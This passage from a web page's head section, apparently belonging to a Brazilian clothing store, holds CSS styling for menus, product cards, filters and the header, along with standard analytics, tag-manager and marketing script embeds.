ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .label-right{float:right;line-height:22px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i{margin-left:5px;display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-down{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle .drop-down i.icon-up{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-up{display:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle.collapsed .drop-down i.icon-down{display:unset}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner{padding:10px;border-width:1px 0 0;border-color:#e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments{margin:0;padding:0;list-style:none;columns:2;-webkit-columns:2;-moz-columns:2}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li{color:#666;vertical-align:middle;font-size:11px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.number{font-weight:700;margin-right:3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-installments li span.value{margin:0 3px;font-size:12px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others{margin:0;padding:0;list-style:none}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li{display:block;font-size:.8em;line-height:22px;padding:3px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li:not(:last-child){border-bottom:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left{line-height:21px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-left img{max-height:20px;margin-right:5px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-body div.accordion-inner ul.module-others li span.label-right{float:right;line-height:22px}.an-light i,.pb span,.pb u{display:block}.an-light i,.an-wave i{background-repeat:no-repeat}.an-glint i,.an-light i{background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 45%,rgba(80,240,250,1) 55%,rgba(80,240,250,0) 100%)}.pb{font-size:16px;height:1em;background-image:-moz-linear-gradient(top ,#f4f4f4,#f8f8f8);background-image:-webkit-linear-gradient(top ,#f4f4f4,#f8f8f8);background-color:#f6f6f6;-moz-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-o-box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 3px rgba(0,0,0,.3) inset,0 1px 0 rgba(255,255,255,.2);-moz-border-radius:.75em;-webkit-border-radius:.75em;-o-border-radius:.75em;border-radius:.75em;padding:.25em;-webkit-text-size-adjust:none;text-align:left}.pb span{width:0;background-image:-moz-linear-gradient(top,#69f,#4785ff);background-image:-webkit-linear-gradient(top,#69f,#4785ff);background-color:#4785ff;-moz-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-webkit-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;-o-box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset;box-shadow:0 -1px 1px rgba(0,0,0,.2) inset,0 1px 0 rgba(255,255,255,.1) inset,0 1px 2px rgba(0,0,0,.3);border-radius:.5em;-moz-transition:width .4s ease-in-out;-webkit-transition:width .4s ease-in-out;-ms-transition:width .4s ease-in-out;-o-transition:width .4s ease-in-out}.pb i,.pb span{-moz-border-radius:.5em;-webkit-border-radius:.5em;height:100%}.pb i{border-radius:.5em}.pb u{position:absolute;top:9px;width:95%;text-align:center!important;color:#fff;font-weight:700;font-family:Verdana,Geneva,sans-serif;font-style:normal;text-decoration:none;font-size:11px;text-shadow:0 1px 1px #00c}.pb u.invert{color:#666;text-shadow:0 1px 1px #fff}.an-light i{width:100%;background-size:90px 90px;background-position:0 0;-moz-animation:an-light 1.8s ease-out infinite;-webkit-animation:an-light 1.8s ease-out infinite}.an-wave i{display:block;width:0;background-position:right top;background-size:60px 90px;background-image:-moz-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(80,240,250,0) 0,rgba(80,240,250,1) 100%);-moz-animation:an-wave 1.8s ease-out infinite;-webkit-animation:an-wave 1.8s ease-out infinite}.an-glint i,.an-stripe i{display:block;width:100%}.an-glint i{opacity:0;-moz-animation:an-glint 1.8s ease-out infinite;-webkit-animation:an-glint 1.8s ease-out infinite}.an-stripe i{background-image:-moz-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-webkit-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-image:-o-linear-gradient(135deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)!important;background-size:1em 1em;-moz-animation:an-stripe 1s linear infinite;-webkit-animation:an-stripe 1s linear infinite}@-moz-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-webkit-keyframes an-light{0%{opacity:.3;background-position:-50% 0}50%{opacity:.7}100%{opacity:.3;background-position:150% 0}}@-moz-keyframes an-wave{0%{opacity:.4;width:0}60%{opacity:.7;width:100%}70%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-webkit-keyframes an-wave{0%{opacity:.4;width:0}70%{opacity:.7;width:100%}80%{opacity:.8;width:100%}100%{opacity:0;width:100%}}@-moz-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-webkit-keyframes an-glint{0%,100%{opacity:0}50%{opacity:.7}}@-moz-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}@-webkit-keyframes an-stripe{0%{background-position:0 0}100%{background-position:1em 0}}.orange span{background-image:-moz-linear-gradient(top,#ffb13d,#ff9800);background-image:-webkit-linear-gradient(top,#ffb13d,#ff9800);background-color:#ff9800}.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 45%,rgba(255,246,61,1) 55%,rgba(255,246,61,0) 100%)}.an-wave.orange i{background-image:-moz-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,246,61,0) 0,rgba(255,246,61,1) 100%)}.green span{background-image:-moz-linear-gradient(top ,#87d443,#5cb012);background-image:-webkit-linear-gradient(top ,#87d443,#5cb012);background-color:#5cb012}.green span i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 45%,rgba(204,255,0,1) 55%,rgba(204,255,0,0) 100%)}.an-wave.green i{background-image:-moz-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(204,255,0,0) 0,rgba(204,255,0,1) 100%)}.black span{background-image:-moz-linear-gradient(top ,#666,#333);background-image:-webkit-linear-gradient(top ,#666,#333);background-color:#333}.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 45%,rgba(255,255,255,.8) 55%,rgba(255,255,255,0) 100%)}.an-wave.black i{background-image:-moz-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%);background-image:-webkit-linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 100%)}.yellow span{background-image:-moz-linear-gradient(top ,#ffdc4e,#ffbd2e);background-image:-webkit-linear-gradient(top ,#ffdc4e,#ffbd2e);background-color:#ffbd2e}.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 45%,rgba(244,255,15,1) 55%,rgba(244,255,15,0) 100%)}.an-wave.yellow i{background-image:-moz-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(244,255,15,0) 0,rgba(244,255,15,1) 100%)}.pink span{background-image:-moz-linear-gradient(top ,#f16eb9,#e22293);background-image:-webkit-linear-gradient(top ,#f16eb9,#e22293);background-color:#e22293}.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 45%,rgba(225,137,255,1) 55%,rgba(225,137,255,0) 100%)}.an-wave.pink i{background-image:-moz-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%);background-image:-webkit-linear-gradient(0deg,rgba(225,137,255,0) 0,rgba(225,137,255,1) 100%)}.bg-dark{background:#191919;box-shadow:0 1px 5px #000 inset,0 1px 0 #444}.nopadding{padding:0}.small{font-size:8px}.small u{top:11px}.large{font-size:24px}.noround,.noround i,.noround span{-moz-border-radius:.25em;-webkit-border-radius:.25em;-o-border-radius:.25em;border-radius:.25em}</style><style>@import url('https://cdn.iset.io/assets/54235/arquivos/css/roupas_v.2.0.css');@import url('https://cdn.iset.io/assets/60361/arquivos/plansweb-lib.css');@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap');@import url('https://fonts.googleapis.com/css2?family=Maven+Pro:wght@900&display=swap');:root {--custom-base-primary-color:#ffffff;--custom-base-secondary-color:#CA0909;--custom-base-highlight-color:#CA0909;--custom-button-primary-color:#00B22C;--custom-button-primary-highlight-color:#00B22C;--custom-button-secondary-color:#303030;--custom-button-secondary-highlight-color:#000;--custom-font-light-color:#ffffff;--custom-font-dark-color:#000000;--custom-font-base-color:#8C8C8C;--custom-addon1-color:#00B22C;--custom-addon2-color:#CA0909;--custom-addon3-color:#840705;--custom-addon4-color:#ffbf00;--container-padding:0 30px;--default-shadow:0 4px 8px 4px rgb(0 0 0 / .25);}div#sandbox-content {display:none !important;}::selection {color:var(--custom-font-light-color);background:var(--custom-base-highlight-color);}*:not(i) {font-family:"Roboto", sans-serif !important;}a, button {transition:.2s ease !important;}ul {list-style:none;padding:0;margin:0;}.container-fluid, .container.container-lg,.container-md,.container-sm,.container-xl {padding:var(--container-padding) !important;}.color-1 {color:var(--custom-addon1-color) !important;}.bg-2,.bg-2 a {color:var(--custom-font-light-color);}.bg-2,.bg-2 a:hover {color:var(--custom-button-primary-highlight-color);}.text-gray-dark {color:var(--gray-dark) !important;}.line-effect {position:relative;cursor:pointer;}.line-effect::after {content:"";position:absolute;left:0;bottom:-3px;z-index:inherit;height:.2rem;width:0;background:var(--custom-addon1-color);border-radius:.25rem;transition:.4s ease-in;}.line-effect:hover::after {width:100%;}.dropdown__trigger {position:relative;}.dropdown__modifier {position:absolute;right:-100px;transform:translateY(7rem);z-index:99999;min-width:700px;height:auto;opacity:0;box-shadow:0 8px 8px -4px rgb(0,0,0,.5);transition:opacity .3s ease-in, transform .3s ease;pointer-events:none;}.dropdown__trigger:hover .dropdown__modifier {opacity:1;transform:translateY(0);pointer-events:initial;}#menu-template {display:flex !important;align-items:center;gap:2rem;padding:var(--container-padding);max-width:1500px;margin:0 auto;}#menu-template .list-categories {display:flex;justify-content:flex-start;width:100%;}#menu-template > ul > li > a {display:flex;align-items:center;justify-content:center;text-align:center;width:130px;height:100%;padding:.5rem 1rem;text-transform:uppercase;color:var(--custom-font-light-color);font-weight:400;font-size:14px;}#menu-template > ul > li:hover > a,#menu-template > ul > li > a:hover {background:var(--custom-font-light-color);color:var(--custom-font-dark-color);}@media(min-width:768px) {.category__btn {display:none;}}.subcategories {position:absolute !important;z-index:999;display:flex;gap:1.5rem;margin-left:0;padding:1.5rem !important;width:auto;height:auto;background-color:var(--custom-base-primary-color) !important;border-bottom:4px solid var(--custom-addon4-color);border-radius:0 .35rem .35rem .35rem;box-shadow:0 3px 5px 0 rgba(0, 0, 0, .4) !important;opacity:0;transition:opacity .4s ease-out, top .4s ease-out;}#menu-template > ul > li:hover .subcategories {left:0 !important;opacity:1;}#menu-template > ul > .category__item--right:hover .subcategories {left:unset !important;right:0 !important;opacity:1;}.subcategories__list {position:unset !important;margin-left:0 !important;height:100%;background:transparent !important;box-shadow:none !important;}.subcategories__item a {padding:.5rem 0 !important;min-width:200px !important;color:var(--custom-font-dark-color) !important;font-size:.85rem !important;font-weight:500 !important;}.subcategories a:hover {background:transparent;text-decoration:underline;}.subsubcategories__list {display:none;}.category__product {display:flex;flex-direction:column;justify-content:center;align-items:center;width:250px;}.category__mensage {color:var(--custom-base-highlight-color);font-weight:600;font-size:1rem;}.category__image {width:100%;max-width:215px;height:auto;}.category__call-to-action {background:transparent;border:none;color:var(--custom-font-dark-color);font-weight:600;font-size:1rem;}.category__call-to-action:hover {color:var(--custom-addon1-color);}ul.subsubcategories__list {margin-left:80% !important;padding:.75rem !important;}@media(max-width:768px) {.automatic-menu {position:fixed !important;top:90px;left:-100vw !important;z-index:9999;background:#fff !important;box-shadow:0 8px 8px -4px rgba(0, 0, 0, .75);height:80vh;width:95%;padding:3.5rem 1rem !important;transition:.7s ease-in;overflow-x:scroll;}.automatic-menu.is-active {left:0 !important;}.automatic-menu.is-active #menu-template {padding:0 !Important;}.list-categories {gap:1rem;}.category__item {min-height:3rem;border:1px solid rgba(0, 0, 0, .25) !important;}.category__btn {position:absolute;top:0;right:0;display:grid;place-items:center;width:3rem;height:3rem;background:var(--custom-addon1-color);border:none;color:var(--custom-font-light-color);font-size:1.25rem;}.category__btn:focus,.category__btn:focus-visible {outline:none;}.category__item--active .category__btn {background-color:var(--custom-addon2-color);}.category__item:not(.category__item--active) .minus, .category__item--active .plus {display:none;}#menu-template > ul > li + li {border-bottom:none;}#menu-template > ul > li.has-sub > a {height:auto !important;align-items:flex-start;justify-content:flex-start;height:3rem !important;border:none;color:var(--custom-font-dark-color) !important;font-weight:600;}#menu-template > ul > li.category__item--active > a {color:var(--custom-addon2-color) !important;}.menu-template__promotion, .category__product {display:none;}.subcategories {position:relative !important;display:flex !important;flex-direction:column;gap:0;padding:0 1rem !important;border-bottom:none !important;box-shadow:none !important;max-height:0;opacity:1 !important;overflow:hidden;transition:.3s ease;}.category__item--active .subcategories {max-height:200vh;}.subcategories__list {display:block !important;}.subcategories__item > a {padding:.85rem 0 !important;}}[data-element="showcase-grid-item"] {padding:1.5rem 0 !Important;background:#f4f4f4;}@media(min-width:576px) {[data-element="showcase-grid-item"].element-112 {padding:0 !important;}}.swiper-button-prev:after,.swiper-button-next:after {font-size:calc(1rem + 1.25vw) !important;}.showcase__container {padding:0 1rem;}.showcase__title {margin-bottom:0;color:var(--custom-font-dark-color);font-weight:500;font-size:1.5rem;}.showcase__container .swiper-pointer-events {padding:1rem 0;}.showcase__container .swiper-button-next, .showcase__container .swiper-button-prev {color:var(--custom-base-secondary-color);}[data-element="carousel-products-item"] {height:auto;}[data-element="carousel-products-item"] .p-card {height:100%;}.p-card {display:flex;flex-direction:column;justify-content:space-between;width:100%;background:var(--custom-base-primary-color);transition:.3s ease-out;}.p-card:hover {box-shadow:0 4px 8px -2px rgba(0, 0, 0, .35);transform:translateY(-.8rem);}.p-card__content {position:relative;display:flex;flex-direction:column;align-items:center;text-align:center;justify-content:space-between;padding:.75rem .75rem 0;}.p-card__content:hover {color:inherit;}.p-card__discount {position:absolute;inset:.7rem .75rem auto auto;padding:.25rem .75rem;background:#ffc107;box-shadow:0 4px 4px -2px rgba(0, 0, 0, 50%);color:#fff;font-weight:700;}.p-card__name {color:#444;font:700 .8rem "Arial" !important;min-height:2.75rem;text-decoration:underline #fff;transition:.2s ease;margin-bottom:.5rem;}.p-card__name:hover {text-decoration-color:#444;}.p-card__slash-price {color:#6b6b6b;font-size:.95rem;text-decoration:line-through;}.p-card__price {font-weight:600;font-size:1.15rem;letter-spacing:-1px;line-height:1;margin-bottom:.75rem;}.p-card__installment {margin-bottom:.5rem;color:#999;font:300 calc(.65rem + .25vw) "Arial" !important;}.p-card__action {width:100%;padding:0 .75rem .75rem;}.p-card__action .prod-quantity-cart {display:none;}.p-card__buy {width:100%;padding:.35rem 1rem;background:var(--custom-button-primary-color);border:none;color:var(--custom-font-light-color);font-size:.7rem;text-transform:uppercase;font-weight:500;}.p-card__buy:hover {background:var(--custom-button-primary-highlight-color);}@media(max-width:576px) {.swiper-button-next, .swiper-rtl .swiper-button-prev {right:-5px;}.swiper-button-prev, .swiper-rtl .swiper-button-next {left:-5px;}}.tag-categorias {padding:2rem 1rem;margin:0 auto;background:#f4f4f4;}.page-information--home {padding:2rem 1rem;margin:0 auto;background:#f4f4f4;color:#525252;font-size:.9rem;font-weight:500;text-align:justify;line-height:24px;}.page-information--home h3 {font-weight:700;font-size:1.15rem;color:var(--custom-base-secondary-color);}.page-information--home p {margin-bottom:2rem;}.page-information__title,.tag-categorias h1 {font-size:1.75rem;font-weight:700;margin-bottom:1rem;}.page-information__txt,.tag-categorias p {font-size:.9rem;}.page-information__txt > a {color:var(--custom-addon1-color) !important;}.page-information__txt > a:hover {text-decoration:underline;}section.pages_content .page-footer {display:none;}fieldset.form-fields-group ul.fields > li label:not(.option-input-label),fieldset.form-fields-group ul.fields > li label:not(.field-group) {padding:0 !Important;margin:.75rem 0 .25rem;}@media (max-width:900px) {section.customer-account .nav-responsive-button {padding:0 !important;margin:0 !important;border:none !important;border-radius:0 !important;font-size:1.5rem !important;}}.motoboy {display:flex;align-items:center;margin:16px 0;max-width:max-content;background-color:var(--custom-base-secondary-color);border-radius:4px;color:#FFF;font-size:12px;}.motoboy > * {padding:4px 8px;}.motoboy > a {color:#FFF !important;font-weight:600;font-size:.9em;text-transform:uppercase;}.motoboy > a:hover {opacity:.75;}.motoboy--product {display:none;}.motoboy--active {display:flex;}</style><script>window.dataLayer = window.dataLayer || [];</script><script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}gtag("js", new Date()); gtag("config", "G-YKYR82T0T3");</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YKYR82T0T3"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-16839653-1"></script><script type="text/javascript">window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag("js", new Date()); gtag("config", "UA-16839653-1");gtag("consent", "default", {"ad_storage": "granted","analytics_storage": "granted"}); </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MQF8FRW');</script></head><body itemscope itemtype="https://schema.org/WebPage" ><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQF8FRW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script async type="text/javascript" src="https://static.i-goal.com.br/desejooculto.js"></script><script>(function(m, a, i, l, b, z, j, s) { if (m[z]) return; m[z] = { id: b, ready: 0 }; z = a.createElement(i); j = a.getElementsByTagName(i)[0]; z.async = 1; z.src = l; j.parentNode.insertBefore(z, j); })(window, document, 'script', 'https://d3eq1zq78ux3cv.cloudfront.net/static/scripts/integration.min.js', '5e7ccf6b2663346c073f2080', 'MailbizIntegration'); </script><style type="text/css" rel="stylesheet"> .search-header { display: flex; align-items: center; justify-content: space-between; gap: 1rem; padding: .5rem 1rem; background: #f4f4f4;
}
.search-header__col { flex: 1 1 calc(25% - 1rem);
}
.search-header__col--center { flex-grow: 1;
}
.search-result__title { text-align: center; padding: 0 !important; margin-bottom: 0; font-size: 2rem;
}
.search-result__quantity { text-align: center; margin: 1rem 0; font-size: 1rem;
}
.filter-sidebar-open { display: none;
}
.filters { position: relative; display: flex; align-items: center; justify-content: center; gap: 2.5rem; background: #f4f4f4; width: 100%; transition: .2s linear;
}
.filters__header { display: none;
}
.filter { position: relative;
}
.filter__header { display: flex; align-items: center; justify-content: center; gap: .5rem; padding: 1rem .25rem; margin-bottom: 0; text-transform: uppercase; font-weight: 700; font-size: .8rem; cursor: pointer;
}
.filter__header i { transition: .35s ease;
}
.filter.active .filter__header i { transform: rotate(-180deg);
}
.filter__list,
.filter__content { position: absolute; z-index: 9999; display: flex; flex-direction: column; gap: .25rem; list-style: none; padding: 0; max-height: 0; width: 255px; background: #fff; box-shadow: 0 8px 4px -4px rgba(0,0,0,.25); overflow: hidden; transition: .2s ease; pointer-events: none;
}
.filter.active .filter__list,
.filter.active .filter__content { max-height: 47vh; pointer-events: initial;
}
.filter.active .filter__list { overflow-y: scroll;
}
.filter__list::-webkit-scrollbar { width: .25rem; height: 100%; background: rgba(0,0,0,.05); border-radius: 50rem;
}
.filter__list::-webkit-scrollbar-thumb { border: 1px solid transparent; background: rgba(0,0,0);
}
.filter__i { position: relative; text-transform: uppercase; font-size: .75rem;
}
.filter__i--checked { background: rgba(0,0,0, .08);
}
.filter--selected .filter__i a::before,
.filter__i--checked a::before { content: "X"; position: absolute; inset: 50% .5rem auto auto; transform: translateY(-50%); display: grid; place-items: center; line-height: 1; width: 12px; height: 12px; border-radius: 1rem; background: #000; color: var(--custom-font-light-color); font-size: 6px; transition: .3s ease;
}
.filter__i--checked a::before:hover { background: #ff0000;
}
.filter__i a { display: block; padding: .8rem; color: var(--custom-font-dark-color) !important;
}
.filter__i:not(.filter__i--checked) a:hover { background: #f4f4f4; color: var(--custom-addon1-color);
}
.price-form { display: grid; place-items: center; grid-gap: .75rem; gap: 1rem; padding: .75rem;
}
.price-form__inputs-container { display: flex; align-items: center !important; justify-content: space-between; gap: .35rem !important;
}
.price-form__input { flex: 1 1 calc(45% - .25rem); width: 100%;
}
#f-filter-price > div,
.price-form label { margin-bottom: 0;
}
.price-form__btn { padding: .25rem; width: 100%; background: var(--custom-button-primary-color); border: none; color: var(--custom-font-light-color); font-weight: 500;
}
.price-form__btn:hover { background: var(--custom-button-primary-highlight-color);
}
.filters__remove-all { display: block; color: var(--custom-font-light-color) !important; text-transform: uppercase; font-weight: 500; font-size: .8rem; padding: .5rem 1rem; background: #000;
}
.filters__remove-all:hover { background: var(--custom-addon2-color);
}
.search-result__no-products { padding: 5rem; text-align: center;
}
.search-result__products { max-width: 1500px; padding: 0 1rem !important;
}
.search-results__sort { z-index: 9; color: var(--custom-font-dark-color); box-shadow: none !important; border: none !important; background: transparent !important; box-shadow: 0 4px 4px -2px rgba(0, 0, 0, .25);
}
.search-results__sort option[selected] { opacity: .75;
}
.category-min-ban { display: flex; flex-wrap: wrap; align-items: stretch; gap: .75rem; justify-content: space-between;
}
.category-min-ban__item { transition: .3s ease;
}
.category-min-ban__item:hover { filter: brightness(.5);
}
@media(max-width: 992px) { .search-result__products { grid-template-columns: 1fr 1fr 1fr; } .category-min-ban { justify-content: center; }
}
@media(max-width: 768px) { .search-header { position: relative; align-items: center; justify-content: space-around; gap: 1rem; margin-bottom: 2rem; padding: .5rem 2rem; } .search-header::after { content: ""; position: absolute; inset: 50% auto auto 50%; transform: translate(-50%, -50%); z-index: 9; width: 2px; height: 75%; background: rgba(0,0,0,.25); } .search-header__col { display: flex; justify-content: flex-end; width: max-content; flex: 1 1 calc(50% - 1rem); font-size: 10px !important; font-weight: 300 !important; color: rgba(0,0,0,.8) !important; } .search-header__col--center { justify-content: center; } .search-header__col--start { display: none; } .filter-sidebar-open { display: block; background: transparent; border: none; text-transform: uppercase; } .search-results__sort { width: 82%; padding: 0; background: transparent; box-shadow: none; text-transform: uppercase; } .filters { position: fixed; inset: 0 0 0 auto; transform: translateX(100%); z-index: 99999; flex-direction: column; justify-content: flex-start; align-items: stretch; width: 80%; background: #fff; box-shadow: -4px 0 8px 4px rgba(0,0,0, .15); gap: .5rem; } .filters--active { transform: translateX(0); overflow: hidden; } .filters__header { position: relative; display: flex; justify-content: center; padding: 1rem; border-bottom: 1px solid rgba(0,0,0,.15); } .filters__title { text-transform: uppercase; font-size: .9rem; font-weight: 700; line-height: 1; margin-bottom: 0; } .filters__close-btn { position: absolute; inset: 50% 0 auto auto; transform: translateY(-50%); z-index: 9999; font-size: 1.25rem; padding: .5rem 1rem; } .filters--active + .filters__bg { position: fixed; width: 100%; height: 100%; inset: 0; z-index: 9999; background: rgba(0,0,0,.25); } .filter { width: 100%; padding: 1rem; transition: .4s ease-in; } .filter.active { box-shadow: 0 -4px 12px -4px rgb(0 0 0 / 20%); } .filter__header { text-transform: initial; letter-spacing: .04em; font-size: 14px; font-weight: 300; justify-content: space-between; padding: 0; } .filter__header i { transition: .4s ease-in; } .filter__list, .filter__content { position: initial; padding: 0; margin: .75rem 0 0; box-shadow: none; width: 100%; transition: .4s ease-in; } .filter__list { gap: .75rem; padding: 0 1.5rem; } .filter__i--checked { background: transparent; } .filter__i a { padding: .5rem 0; text-transform: lowercase; letter-spacing: .04em; font-size: 13px; font-weight: 300; } .filter--selected { position: absolute; inset: auto 0 0; background: #f4f4f4; } .filter--selected .filter__icon { display: none; } .filter--selected .filter__list { pointer-events: initial; max-height: 47vh; background: transparent; } .filters__remove-all { margin-top: 1rem; text-align: center; }
}
@media(max-width: 600px) { .search-result { padding: 1rem; } .search-result__products { display: grid !important; grid-template-columns: 1fr 1fr; grid-gap: .5rem; padding: 0 !important; } .p-card__content { align-items: flex-start; text-align: start; padding: .5rem; } .p-card__name { color: #202020; font: 700 .8rem "Arial" !important; min-height: 1.75rem; margin-bottom: 1rem; } .p-card__slash-price { color: #999; font: 300 calc(.7rem + .25vw) "Arial" !important; } .p-card__price { color: var(--custom-addon1-color); font-weight: 700; font-size: 1.5rem; margin: .65rem 0; } .p-card__installment { margin-bottom: 1rem; } .p-card__buy { padding-left: 0; padding-right: 0; font-size: .65rem; } .p-card__buy i { display: none; }
}</style><style type="text/css" rel="stylesheet"> .header-mobi { display: none;
}
header { background: linear-gradient(to right, #830705, var(--custom-base-secondary-color), var(--custom-base-secondary-color), var(--custom-base-secondary-color), var(--custom-base-secondary-color), var(--custom-base-secondary-color)) !important;
}
.header { position: relative; box-shadow: 0 4px 6px -4px rgba(0,0,0, .55);
}
.header__content { max-width: 1500px; height: 90px;
}
@media(min-width: 1500px) { .header__content { margin: 0 auto !important; }
}
header a { color: inherit !important;
}
header a:hover { color: var(--custom-addon1-color) !important;
}
.search { position: relative; display: flex; justify-content: space-between; align-items: center; height: 40px; padding: .25rem 1rem; background: #fff; border-bottom: 2px solid var(--custom-base-secondary-color) !important; width: 90% !important; float: right;
}
.search__input { width: 100% !important; height: 100% !important; padding: .25rem 0 !Important; color: #868686; font-weight: 600;
}
.search__input::placeholder { opacity: .75;
}
.search__btn { padding: .25rem !important; color: var(--custom-base-secondary-color) !important; font-size: 1.25rem;
}
.header__icon { width: 36px; height: auto;
}
.header__link { display: flex; flex-direction: column; align-items: center; justify-content: end; gap: .5rem; line-height: 1.3; color: var(--custom-font-light-color) !important; font-weight: 500; font-size: .8rem; text-align: center;
}
.header__link a { color: inherit;
}
header .conta #dropdownMenu1:hover .dropdown-menu li { transition: .2s ease;
}
header .conta #dropdownMenu1:hover .dropdown-menu li:not(:last-child) { border: none;
}
header .conta #dropdownMenu1:hover .dropdown-menu li:hover { background: rgba(0,0,0,.05);
}
header .conta #dropdownMenu1:hover .dropdown-menu li:hover a { color: var(--custom-addon1-color) !important; font-weight: 600 !important;
}
.counter { display: flex; align-items: center; justify-content: center; margin-bottom: 0; width: 25px; height: 25px; background: var(--custom-addon1-color); border-radius: 50rem; color: var(--custom-font-light-color) !important; font-size: .7rem;
}
.counter span { width: inherit;
}
@media(max-width: 768px) { .counter { width: 20px; height: 20px; }
}
/* sticky */
@keyframes stickyHeader { from { opacity: 0; top: -25%; } to { opacity: 1; top: 0; }
}
